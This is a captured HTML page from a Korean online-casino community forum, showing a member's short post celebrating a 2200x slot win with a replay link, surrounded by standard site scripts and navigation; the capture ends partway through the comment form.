

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://casinostori.com/jackpot/%EB%B9%85%ED%88%AC-%EC%8A%88%EA%B0%80%EB%9F%AC%EC%8B%9C-2200%EB%B0%B0/
body_size: 12898
content:
<!doctype html>
<html lang="ko">

<head>
    <meta charset="utf-8">
    <meta name="viewport" id="meta_viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=10">
    <meta name="HandheldFriendly" content="true">
    <meta name="format-detection" content="telephone=no">
    <meta http-equiv="imagetoolbar" content="no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="google-site-verification" content="zep2F5Lu0SaRTONgod_iSffnCn3sATTXvS-Qhp0hgsg" />
    <meta name="robots" content="index,follow">
        <link rel="canonical" href="casinostori.com/jackpot/%EB%B9%85%ED%88%AC-%EC%8A%88%EA%B0%80%EB%9F%AC%EC%8B%9C-2200%EB%B0%B0/">
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBPCCECYMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBPCCECYMJ');
</script>
    <title>빅투 슈가러시 2200배! </title>
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192" href="/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
    <link rel="manifest" href="/favicon/manifest.json">
    <link rel="stylesheet" href="https://casinostori.com/theme/story/css/default.css?ver=20260131025604">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=20260131" />
    <link rel="stylesheet" href="//cdn.jsdelivr.net/npm/xeicon@2.3.3/xeicon.min.css?ver=20260131" />
    <!--[if lte IE 8]>
<script src="https://casinostori.com/js/html5.js"></script>
<![endif]-->
    <script>
        // 자바스크립트에서 사용하는 전역변수 선언
        var g5_url = "https://casinostori.com";
        var g5_bbs_url = "https://casinostori.com/bbs";
        var g5_is_member = "";
        var g5_is_admin = "";
        var g5_is_mobile = "";
        var g5_bo_table = "jackpot";
        var g5_sca = "";
        var g5_editor = "smarteditor2";
        var g5_cookie_domain = "";
                    </script>
    
<link rel="stylesheet" href="https://casinostori.com/theme/story/css/storyBasic.css?ver=20260131025604">
<link rel="stylesheet" href="https://casinostori.com/theme/story/css/storyDark.css?ver=20260131025604">
<link rel="stylesheet" href="https://casinostori.com/theme/story/css/mediaCSS.css?ver=20260131025604">
<link rel="stylesheet" href="//cdn.jsdelivr.net/font-nanum/1.0/nanumgothic/nanumgothic.css?ver=20260131025604">
<link rel="stylesheet" href="//cdn.jsdelivr.net/gh/moonspam/NanumSquare@1.0/nanumsquare.css?ver=20260131025604">
<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=20260131025604">
<link rel="stylesheet" href="https://casinostori.com/theme/story/skin/board/basic/style.css?ver=20260131025604">
<link rel="stylesheet" href="https://casinostori.com/theme/story/skin/outlogin/basic/style.css?ver=20260131025604">
<link rel="stylesheet" href="https://casinostori.com/theme/story/skin/themecommon.css?ver=20260131025604">
<link rel="stylesheet" href="https://casinostori.com/theme/story/skin/ranking/pointrank.css?ver=20260131025604">
<link rel="stylesheet" href="https://casinostori.com/theme/story/skin/latest/custom_side_basic_board/style.css?ver=20260131025604">
<link rel="stylesheet" href="https://casinostori.com/theme/story/skin/visit/basic/style.css?ver=20260131025604">
<!-- SEO -->
<link rel="canonical" href="https://casinostori.com/jackpot/%EB%B9%85%ED%88%AC-%EC%8A%88%EA%B0%80%EB%9F%AC%EC%8B%9C-2200%EB%B0%B0/" />
<meta name="keywords" content="빅투,슈가러시,2200배,계속,빨리다가,하나,주네요,ㅅㅅ빅투,슬롯,대박입니다,새벽부터,기분이,너무,좋네요,이제,슬슬자러,가봐야겠습니다" />
<meta name="description" content="계속 빨리다가 하나 주네요 ㅅㅅ빅투 슬롯 대박입니다~!새벽부터 기분이 너무 좋네요~이제 슬슬자러 가봐야겠습니다^^" />
<meta name="author" content="CASINO STORY" />
<meta property="og:type" content="website" />
<meta property="og:title" content="빅투 슈가러시 2200배!" />
<meta property="og:description" content="계속 빨리다가 하나 주네요 ㅅㅅ빅투 슬롯 대박입니다~!새벽부터 기분이 너무 좋네요~이제 슬슬자러 가봐야겠습니다^^" />
<meta property="og:image" content="https://casinostori.com/data/file/jackpot/c93269874f0685642491bd5d91ac096c_F2mYnwM8_1c53c55e3868ae85c9b58adb78aec1d574739c23.jpg" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="CASINO STORY" />
<meta property="og:url" content="https://casinostori.com/jackpot/%EB%B9%85%ED%88%AC-%EC%8A%88%EA%B0%80%EB%9F%AC%EC%8B%9C-2200%EB%B0%B0/" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:image" content="https://casinostori.com/data/file/jackpot/c93269874f0685642491bd5d91ac096c_F2mYnwM8_1c53c55e3868ae85c9b58adb78aec1d574739c23.jpg" />
<meta name="twitter:title" content="빅투 슈가러시 2200배!" />
<meta name="twitter:description" content="계속 빨리다가 하나 주네요 ㅅㅅ빅투 슬롯 대박입니다~!새벽부터 기분이 너무 좋네요~이제 슬슬자러 가봐야겠습니다^^" />
<meta itemprop="description" content="계속 빨리다가 하나 주네요 ㅅㅅ빅투 슬롯 대박입니다~!새벽부터 기분이 너무 좋네요~이제 슬슬자러 가봐야겠습니다^^">
<meta itemprop="image" content="https://casinostori.com/data/file/jackpot/c93269874f0685642491bd5d91ac096c_F2mYnwM8_1c53c55e3868ae85c9b58adb78aec1d574739c23.jpg">
<meta name="distribution" content="계속 빨리다가 하나 주네요 ㅅㅅ빅투 슬롯 대박입니다~!새벽부터 기분이 너무 좋네요~이제 슬슬자러 가봐야겠습니다^^">
<meta name="robots"  content="index,follow">
<meta name="subject" content="빅투 슈가러시 2200배!">
<script src="https://casinostori.com/js/jquery-1.12.4.min.js?ver=20260131025604"></script>
<script src="https://casinostori.com/js/jquery-migrate-1.4.1.min.js?ver=20260131025604"></script>
<script src="https://casinostori.com/js/jquery.menu.js?ver=20260131025604"></script>
<script src="https://casinostori.com/js/common.js?ver=20260131025604"></script>
<script src="https://casinostori.com/js/wrest.js?ver=20260131025604"></script>
<script src="https://casinostori.com/js/placeholders.min.js?ver=20260131025604"></script>
</head>
<body>
    <style>
  @charset "utf-8";

  
  /* 테마 넓이 */
  .gnb1_area_wrap0,
  .topmenu1_wrap0,
  .allmenu_list,
  .story_allcon_wrap0,
  .openmenu_wrap0,
  .footer_Util_wrap0 {
    width: 1280px;
  }

  .story_logo {
    top: 10px;
  }

  /*
				*/

  /* 로그인 */
  .story_mobileM_login li {
    width: 50%;
  }

  /* TOP메뉴 */

  /* 배경 */

  /* 풋터 */
  .openmenu_wrap00 {
    display: block;
  }

  ul.openmenu_ul li.om_section_group {
    padding-left: 90px;
  }

  /* 검색페이지 */
  .sch_res_list h2 {
    margin: 0 !important;
    padding: 10px;
    background-color: #eee;
  }

  .sch_more {
    top: 13px;
    right: 10px;
  }

  .sch_res_list li:last-child {
    border-bottom: 0;
  }

  .sch_res_list p {
    line-height: 26px;
  }

  /* 소셜로그인 */
  .sns-wrap {
    text-align: right !important;
  }

  #sns_login .sns-icon {
    display: inline-block !important;
    width: auto !important;
    height: 30px !important;
    line-height: 30px !important;
    padding-left: 30px !important;
    background-position: 1px 0 !important;
    border-radius: 3px;
  }

  #sns_login .txt {
    display: none;
  }

  /* 배너 */
  .mainban_area_wrap {}

  .story_pm_sideban {}

  .story_pm_topban {}

  #top_proban_wrap00 {
    display: none;

    background: url(#/gnu_portal02/theme/story/img/sample/sam_proban.png?ver=1) center top no-repeat;
  }
</style>


<!-- 기본JS -->
<script>
  function story_getCookie(name) {
    var Found = false;
    var start, end;
    var i = 0;
    while (i <= document.cookie.length) {
      start = i;
      end = start + name.length;
      if (document.cookie.substring(start, end) == name) {
        Found = true;
        break;
      }
      i++;
    }
    if (Found == true) {
      start = end + 1;
      end = document.cookie.indexOf(";", start);
      if (end < start) end = document.cookie.length;
      return document.cookie.substring(start, end);
    }
    return "";
  }

  function story_setCookie1(name, value, expiredays) {
    var todayDate = new Date();
    todayDate.setDate(todayDate.getDate() + expiredays);
    document.cookie =
      name +
      "=" +
      escape(value) +
      "; path=/; expires=" +
      todayDate.toGMTString() +
      ";";
  }
</script>

<div id="top_proban_wrap00">
  <a href="/" class="proban_link"></a>
  <form name="story_tban_form">
    <div class="top_proban_day">
      <span><input name="tban_event1" type="checkbox" value="tban_checkbox1" /></span>
      <span class="day">3일동안 안보기</span>
    </div>
    <button type="button" class="top_proban_close" onclick="javascript:story_tban_closeWin1();">
      <i class="fa fa-times"></i>
    </button>
  </form>
</div>

<script>
  var eventCookie = story_getCookie("story_tban_memo1");
  if (eventCookie != "tbna_no1") {
    document.all["top_proban_wrap00"].style.visibility = "visible";
  } else if (eventCookie == "tbna_no1") {
    document.getElementById("top_proban_wrap00").style.display = "none";
  }

  function story_tban_closeWin1() {
    if (document.story_tban_form.tban_event1.checked) {
      story_setCookie1("story_tban_memo1", "tbna_no1", 3);
    }
    document.getElementById("top_proban_wrap00").style.display = "none";
  }
</script>

<div class="gnb1_area_wrap00">
  <div class="gnb1_area_wrap0">
    <div class="story_search">
      <fieldset>
        <legend>사이트 내 전체검색</legend>
        <form action="https://casinostori.com/bbs/search.php" method="get" onsubmit="return fsearchbox_submit(this);">
          <input type="hidden" name="sfl" value="wr_subject||wr_content" />
          <input type="hidden" name="sop" value="and" />
          <label for="sch_stx1" class="sound_only">검색어 필수</label>
          <input type="text" name="stx" id="sch_stx1" class="inputText" title="검색어" />
          <input type="submit" value="검색" class="submit" /><span class="sound_only">검색</span>
          <i class="fa fa-search"></i>
        </form>
      </fieldset>
      <span class="story_tooltip search">검색어 입력후 ENTER</span>
    </div>
    <div class="story_logo">
      <a href="/">
        <img class="mx-auto" src="
					https://casinostori.com/theme/story/img/logo_story.png" alt="LOGO" />
      </a>
    </div>
    <div class="story_newConnect">
      <ul>
        <li>
          <a href="https://casinostori.com/bbs/new.php">
            <i class="xi-forum-o"></i>
            <i class="xi-refresh"></i>
            <span class="story_tooltip sitenew">새글보기</span>
          </a>
        </li>
        <li>
          <a href="https://casinostori.com/bbs/current_connect.php">
            <i class="xi-user-plus-o"></i>
            <span class="story_tooltip current_con">현재접속자</span>
          </a>
        </li>
      </ul>
    </div>
    <div class="story_login">
      <ul>

                  <li><a class="Log" href="https://casinostori.com/bbs/login.php">로그인</a></li>
          <li><a class="Mem" href="https://casinostori.com/bbs/register.php">회원가입</a></li>
              </ul>
    </div>
    <nav>
      <div class="topmenu1_wrap00_Fheight">
        <div class="topmenu1_wrap00">
          <div class="topmenu1_wrap0">
            <div class="story_menu">
              <div class="topmenu1_wrap00_allbg"></div>

              <ul class="topnav">
                                  <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">카지노 스토리</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/notice" target="_self" class="on2_no">공지사항</a></li>
                                  <li class="subnav_d02"><a href="/event" target="_self" class="on2_no">이벤트</a></li>
                </ul>
                </li>
                                <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">카지노사이트</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/guarantee_casino?sca=%EC%B9%B4%EC%A7%80%EB%85%B8" target="_self" class="on2_no">보증카지노&슬롯</a></li>
                                  <li class="subnav_d02"><a href="/event_alliance" target="_self" class="on2_no">보증사 이벤트</a></li>
                </ul>
                </li>
                                <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">게시판</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/free" target="_self" class="on2_no">자유게시판</a></li>
                                  <li class="subnav_d02"><a href="/review" target="_self" class="on2_no">후기게시판</a></li>
                                  <li class="subnav_d02"><a href="/introduce" target="_self" class="on2_no">가입인사</a></li>
                                  <li class="subnav_d02"><a href="/plugin/attendance/attendance.php" target="_self" class="on2_no">출석체크</a></li>
                </ul>
                </li>
                                <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">온라인 카지노</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/casinostory" target="_self" class="on2_no">카지노 썰</a></li>
                                  <li class="subnav_d02"><a href="/casinotip" target="_self" class="on2_no">카지노 팁</a></li>
                </ul>
                </li>
                                <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">온라인 슬롯</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/freeslot?sca=VENDOR" target="_self" class="on2_no">무료슬롯</a></li>
                                  <li class="subnav_d02"><a href="/jackpot" target="_self" class="on2_no">슬롯 잭팟</a></li>
                </ul>
                </li>
                                <li class="mnav_li">
                    <a href="/gallery" target="_self" class="mnav fontNanumSquare">갤러리</a>
                                    </li>
                                <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">스토리 포인트</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/game/exchange_point.php" target="_self" class="on2_no">포인트 교환</a></li>
                </ul>
                </li>
                            </ul>

            </div>
            <button type="button" class="allmenu_btn" onclick="">
              <i class="xi-bars"></i></button>
            <div class="allmenu_list">
              <button type="button" class="allmenu_close">
                <i class="xi-close-min"></i>
              </button>
              <div class="allmenu_bg"></div>
              <ul class="allmenu_ul">
                                  <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">카지노 스토리</a>
                    <ul>
                  <li><a class="section_2dep" href="/notice" target="_self">공지사항</a></li>
                                  <li><a class="section_2dep" href="/event" target="_self">이벤트</a></li>
                </ul>
                </li>
                                <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">카지노사이트</a>
                    <ul>
                  <li><a class="section_2dep" href="/guarantee_casino?sca=%EC%B9%B4%EC%A7%80%EB%85%B8" target="_self">보증카지노&슬롯</a></li>
                                  <li><a class="section_2dep" href="/event_alliance" target="_self">보증사 이벤트</a></li>
                </ul>
                </li>
                                <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">게시판</a>
                    <ul>
                  <li><a class="section_2dep" href="/free" target="_self">자유게시판</a></li>
                                  <li><a class="section_2dep" href="/review" target="_self">후기게시판</a></li>
                                  <li><a class="section_2dep" href="/introduce" target="_self">가입인사</a></li>
                                  <li><a class="section_2dep" href="/plugin/attendance/attendance.php" target="_self">출석체크</a></li>
                </ul>
                </li>
                                <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">온라인 카지노</a>
                    <ul>
                  <li><a class="section_2dep" href="/casinostory" target="_self">카지노 썰</a></li>
                                  <li><a class="section_2dep" href="/casinotip" target="_self">카지노 팁</a></li>
                </ul>
                </li>
                                <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">온라인 슬롯</a>
                    <ul>
                  <li><a class="section_2dep" href="/freeslot?sca=VENDOR" target="_self">무료슬롯</a></li>
                                  <li><a class="section_2dep" href="/jackpot" target="_self">슬롯 잭팟</a></li>
                </ul>
                </li>
                                <li class="section_group">
                    <a href="/gallery" target="_self" class="section_1dep fontNanumSquare">갤러리</a>
                                    </li>
                                <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">스토리 포인트</a>
                    <ul>
                  <li><a class="section_2dep" href="/game/exchange_point.php" target="_self">포인트 교환</a></li>
                </ul>
                </li>
                            </ul>
            </div>
            <!--  } 전체메뉴 -->
            <a href="/" class="home_btn"><i class="xi-home-o"></i></a><!--홈 버튼-->
          </div>
        </div>
      </div>
    </nav>

    <script>
      var a =
        $(".topmenu1_wrap00").offset().top -
        parseFloat($(".topmenu1_wrap00").css("marginTop").replace(/auto/, 0));
      $(window).scroll(function(b) {
        var c = $(this).scrollTop();
        if (c >= a) {
          $(
            ".topmenu1_wrap00, .story_menu, .topmenu1_wrap00_Fheight"
          ).addClass("fixed");
          $(".story_dark, .allmenu_list, .home_btn").css("display", "none");
        } else {
          $(
            ".topmenu1_wrap00, .story_menu, .topmenu1_wrap00_Fheight"
          ).removeClass("fixed");
          $(".story_dark, .home_btn").css("display", "block");
        }
      });
    </script>

    <button type="button" class="story_dark" onclick="changeDarkMode()">
      <i class="fa fa-moon-o"></i>
    </button>

    <script>
      (function() {
        let onpageLoad = localStorage.getItem("theme_common") || "";
        let element = document.body;
        if (onpageLoad.trim() !== "") {
          element.classList.add(onpageLoad);
        }
      })();

      function changeDarkMode() {
        let element = document.body;
        element.classList.toggle("_darkmode");
        let theme = localStorage.getItem("theme_common");
        if (theme && theme === "_darkmode") {
          localStorage.setItem("theme_common", "");
        } else {
          localStorage.setItem("theme_common", "_darkmode");
        }
      }
    </script>
    <button type="button" class="story_menu_MobileBtn">
      <i class="fa fa-bars"></i></button>
    <div class="story_mobileM_G_bg"></div>
    <button type="button" class="story_mobileM_G_close">
      <i class="fa fa-times"></i></button>
    <div class="story_mobileM_G">
      <!--모바일 로그인 {-->
      <div class="story_mobileM_login">
        <ul>

                      <li><a class="Mem" href="https://casinostori.com/bbs/register.php"><i class="fa fa-check-square-o"></i>회원가입</a></li>
            <li><a class="Log" href="https://casinostori.com/bbs/login.php"><i class="fa fa-power-off"></i>로그인</a></li>
          
        </ul>
      </div>
      <!--} 모바일 로그인-->

      <!--모바일 검색 {-->
      <div class="story_mobileM_search">
        <form action="https://casinostori.com/theme/story/search.php" method="post" onsubmit="return fsearchbox_submit(this);" class="form_story_mobileM_search">
          <input type="hidden" name="sfl" value="wr_subject||wr_content" />
          <input type="hidden" name="sop" value="and" />
          <label for="sch_stx2" class="sound_only">검색어 필수</label>
          <input type="text" name="stx" id="sch_stx2" class="inputText" title="검색어" />
          <!--검색필드-->
          <input type="submit" value="검색" class="submit" /><span class="sound_only">검색</span>
          <!--검색버튼-->
        </form>
        <i class="fa fa-search"></i>
      </div>
      <!--} 모바일 검색-->

      <!--모바일 기타정보 {-->
      <div class="story_mobileM_loginEtc">
        <ul>
          <li>
            <a href="https://casinostori.com/bbs/new.php">
              <i class="xi-refresh"></i>
              새글
            </a>
          </li>
          <li>
            <a href="https://casinostori.com/bbs/current_connect.php">
              <i class="xi-users"></i>
              접속자
            </a>
          </li>
        </ul>
      </div>
      <!--} 모바일 기타정보-->

      <!--모바일메뉴 {-->
      <div class="story_mobileM_menu">
        <ul class="mbM_sleft_d_01_m">
          
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">카지노 스토리 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/notice" target="_self" class="on2_no">공지사항</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/event" target="_self" class="on2_no">이벤트</a>
            </li>
          </ul>
          </li>
        
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">카지노사이트 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/guarantee_casino?sca=%EC%B9%B4%EC%A7%80%EB%85%B8" target="_self" class="on2_no">보증카지노&슬롯</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/event_alliance" target="_self" class="on2_no">보증사 이벤트</a>
            </li>
          </ul>
          </li>
        
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">게시판 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/free" target="_self" class="on2_no">자유게시판</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/review" target="_self" class="on2_no">후기게시판</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/introduce" target="_self" class="on2_no">가입인사</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/plugin/attendance/attendance.php" target="_self" class="on2_no">출석체크</a>
            </li>
          </ul>
          </li>
        
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">온라인 카지노 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/casinostory" target="_self" class="on2_no">카지노 썰</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/casinotip" target="_self" class="on2_no">카지노 팁</a>
            </li>
          </ul>
          </li>
        
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">온라인 슬롯 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/freeslot?sca=VENDOR" target="_self" class="on2_no">무료슬롯</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/jackpot" target="_self" class="on2_no">슬롯 잭팟</a>
            </li>
          </ul>
          </li>
        
            <li class="mbM_sleft_d_01">
              <a href="/gallery" target="_self" class="on1_no fontNanumSquare">갤러리 </a>
                                      </li>
        
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">스토리 포인트 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/game/exchange_point.php" target="_self" class="on2_no">포인트 교환</a>
            </li>
          </ul>
          </li>
                </ul>
      </div>
      <!--} 모바일메뉴-->
    </div>
    <div class="gnb1_area_top_bg1"></div>
    <div class="gnb1_area_menu_shadow"></div>
  </div>
  <div class="gnb1_area_top_bg2"></div>
</div>
<div class="story_allcon_wrap0">
  <div class="contents_area_wrap0">
    <div class="story_contents_box">
<script src="https://casinostori.com/js/viewimageresize.js"></script>

<!-- 게시물 읽기 시작 { -->
<article id="bo_v" style="width:100%">
    <header>
        <div id="bo_v_title">
                        <p class="bo_v_tit">
                                빅투 슈가러시 2200배!</p>
        </div>
    </header>

    <section id="bo_v_info">
        <div class="profile_info">
            <div class="pf_img"><img src="https://casinostori.com/data/member_image/ke/ken3.gif?1711612955" alt="profile_image"></div>
            <div class="profile_info_ct">
                <span class="sound_only">작성자</span> <strong><span class="member_level">113</span> <span class="sv_member">영올드스타</span></strong><br>
                <span class="sound_only">댓글</span><strong><a href="#bo_vc"> <i class="fa fa-commenting-o" aria-hidden="true"></i> 0건</a></strong>
                <span class="sound_only">조회</span><strong><i class="fa fa-eye" aria-hidden="true"></i> 2,300회</strong>
                <strong class="if_date"><span class="sound_only">작성일</span><i class="fa fa-clock-o" aria-hidden="true"></i> 24-05-22 04:07</strong>
            </div>
        </div>

        <!-- 게시물 상단 버튼 시작 { -->
        <div id="bo_v_top">
            
            <ul class="btn_bo_user bo_v_com">
                <li><a href="https://casinostori.com/jackpot" class="btn_b01 btn" title="목록"><i class="fa fa-list" aria-hidden="true"></i><span class="sound_only">목록</span></a></li>
                <li><a href="https://casinostori.com/jackpot/write?w=r&amp;wr_id=89" class="btn_b01 btn" title="답변"><i class="fa fa-reply" aria-hidden="true"></i><span class="sound_only">답변</span></a></li>                <li><a href="https://casinostori.com/jackpot/write" class="btn_b01 btn" title="글쓰기"><i class="fa fa-pencil" aria-hidden="true"></i><span class="sound_only">글쓰기</span></a></li>                            </ul>
            <script>
                jQuery(function($) {
                    // 게시판 보기 버튼 옵션
                    $(".btn_more_opt.is_view_btn").on("click", function(e) {
                        e.stopPropagation();
                        $(".more_opt.is_view_btn").toggle();
                    });
                    $(document).on("click", function(e) {
                        if (!$(e.target).closest('.is_view_btn').length) {
                            $(".more_opt.is_view_btn").hide();
                        }
                    });
                });
            </script>
                    </div>
        <!-- } 게시물 상단 버튼 끝 -->
    </section>

    <section id="bo_v_atc">
        <div id="bo_v_share">
                                </div>

        <div id="bo_v_img">
<a href="https://casinostori.com/bbs/view_image.php?bo_table=jackpot&amp;fn=c93269874f0685642491bd5d91ac096c_F2mYnwM8_1c53c55e3868ae85c9b58adb78aec1d574739c23.jpg" target="_blank" class="view_image"><img src="https://casinostori.com/data/file/jackpot/thumb-c93269874f0685642491bd5d91ac096c_F2mYnwM8_1c53c55e3868ae85c9b58adb78aec1d574739c23_600x416.jpg" alt=""/></a><a href="https://casinostori.com/bbs/view_image.php?bo_table=jackpot&amp;fn=e1fe233bfb9bf6b27041efaf77c1befd_WaDgx59T_3253c7a9a10344287827e3a95f0e422b4e4eba23.png" target="_blank" class="view_image"><img src="https://casinostori.com/data/file/jackpot/thumb-e1fe233bfb9bf6b27041efaf77c1befd_WaDgx59T_3253c7a9a10344287827e3a95f0e422b4e4eba23_600x146.png" alt=""/></a></div>

        <!-- 본문 내용 시작 { -->
        <div id="bo_v_con"><p>계속 빨리다가 하나 주네요 ㅅㅅ</p><p><br /></p><p><br /></p><p>빅투 슬롯 대박입니다~!</p><p><br /></p><p><br /></p><p>새벽부터 기분이 너무 좋네요~</p><p><br /></p><p><br /></p><p>이제 슬슬자러 가봐야겠습니다^^</p></div>
                <!-- } 본문 내용 끝 -->

        

        <!--  추천 비추천 시작 { -->
                <!-- }  추천 비추천 끝 -->
    </section>

    
    
            <!-- 관련링크 시작 { -->
        <section id="bo_v_link">
            <!-- <p>관련링크</p> -->
            <ul>
                                        <li>
                            <i class="fa fa-link" aria-hidden="true"></i>
                            <a href="https://casinostori.com/bbs/link.php?bo_table=jackpot&amp;wr_id=89&amp;no=1" target="_blank">
                                <strong>https://replay.pragmaticplay.net/2WaHc4AqFd</strong>
                            </a>
                            <br>
                            <span class="bo_v_link_cnt">1000회 연결</span>
                        </li>
                            </ul>
        </section>
        <!-- } 관련링크 끝 -->
    
            <ul class="bo_v_nb">
            <li class="btn_prv"><span class="nb_tit"><i class="fa fa-chevron-up" aria-hidden="true"></i> 이전글</span><a href="https://casinostori.com/jackpot/%EB%B9%85%ED%88%AC-%EB%B0%95%EC%82%B4%EB%83%88%EC%8A%B5%EB%8B%88%EB%8B%A4/">빅투... 박살냈습니다.</a> <span class="nb_date">24.05.23</span></li>            <li class="btn_next"><span class="nb_tit"><i class="fa fa-chevron-down" aria-hidden="true"></i> 다음글</span><a href="https://casinostori.com/jackpot/%EC%86%8C%EC%9A%B8%EC%8A%AC%EB%A1%AF-%EA%B5%BF%EA%B5%BF/">소울슬롯 굿굿</a> <span class="nb_date">24.05.15</span></li>        </ul>
    
    
<script>
    // 글자수 제한
    var char_min = parseInt(0); // 최소
    var char_max = parseInt(0); // 최대
</script>
<button type="button" class="cmt_btn"><span class="total"><b>댓글</b> 0</span><span class="cmt_more"></span></button>
<!-- 댓글 시작 { -->
<section id="bo_vc">
        <p id="bo_vc_empty">등록된 댓글이 없습니다.</p>
</section>
<!-- } 댓글 끝 -->

    <!-- 댓글 쓰기 시작 { -->
    <aside id="bo_vc_w" class="bo_vc_w">
        <form name="fviewcomment" id="fviewcomment" action="https://casinostori.com/bbs/write_comment_update.php" onsubmit="return fviewcomment_submit(this);" method="post" autocomplete="off">
            <input type="hidden" name="w" value="c" id="w">
            <input type="hidden" name="bo_table" value="jackpot">
            <input type="hidden" name="wr_id" value="89">
            <input type="hidden" name="comment_id" value="" id="comment_id">
            <input type="hidden" name="sca" value="">
            <input type="hidden" name="sfl" value="">
            <input type="hidden" name="stx" value="">
            <input type="hidden" name="spt" value="">
            <input type="hidden" name="page" value="">
            <input type="hidden" name="is_good" value="">

            <span class="sound_only">내용</span>
                        <textarea id="wr_content" name="wr_content" maxlength="10000" required class="required" title="내용" placeholder="댓글내용을 입력해주세요" ></textarea>
                        <script>
                $(document).on("keyup change", "textarea#wr_content[maxlength]", function() {
                    var str = $(this).val()
                    var mx = parseInt($(this).attr("maxlength"))
                    if (str.length > mx) {
                        $(this).val(str.substr(0, mx));
                        return false;
                    }
                });
            </script>
            <div class="bo_vc_w_wr">
                <div class="bo_vc_w_info">
                                            <label for="wr_name" class="sound_only">이름<strong> 필수</strong></label>
                        <input type="text" name="wr_name" value="" id="wr_name" required class="frm_input required" size="25" placeholder="이름">
                        <label for="wr_password" class="sound_only">비밀번호<strong> 필수</strong></label>
                        <input type="password" name="wr_password" id="wr_password" required class="frm_input required" size="25" placeholder="비밀번호">
                                                                                    
<script>var g5_captcha_url  = "https://casinostori.com/plugin/kcaptcha";</script>
<script src="https://casinostori.com/plugin/kcaptcha/kcaptcha.js"></script>
<fieldset id="captcha" class="_comment">
<legend><label for="captcha_key">자동등록방지</label></legend>
